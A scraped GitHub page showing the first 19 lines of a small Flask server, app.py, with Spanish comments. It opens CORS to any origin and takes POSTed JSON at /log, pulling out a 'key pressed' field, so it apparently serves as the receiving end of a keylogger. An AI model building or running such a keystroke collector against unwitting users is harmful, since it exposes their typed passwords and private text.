 flask-server · Web Service · Re
flask-server/app.py at main · 11
github.com/11111-steven/flask-server/blob/main/app.py
S
11111-steven / flask-server
Type / to search
Code
Issues
Pull requests
Actions
Projects
Wiki
Security
Insights
Settings
Files
main
Go to file
t
app.py
requirements.txt
flask-server / app.py
11111-steven app.py
c54cd1c · 4 days ago
History
Code
Blame
33 lines (26 loc) · 1.42 KB
Code 55% faste
Raw
1 from flask import Flask, request, jsonify
2 from flask_cors import CORS
3 import os
4
5 app = Flask(__name__)
6 CORS(app)  # Habilita CORS para permitir solicitudes desde cualquier origen
7
8 @app.route('/log', methods=['POST'])
9 def recibir_log():
10 try:
11 # Verificar si la solicitud tiene contenido JSON válido
12 data = request.get_json()
13 print(f"✅ Datos recibidos en el servidor: {data}")  # Mostrar los datos comp
14 if not data:
15 return jsonify({"error": "Solicitud inválida, se esperaba JSON"}), 400
16
17 # Extraer la tecla presionada
18 key_pressed = data.get("key")
19 if key_pressed is None:
Symbols
Find definitions and references for functions and
other symbols in this file by clicking a symbol below
or in the code.
Filter symbols
r
const app
func recibir_log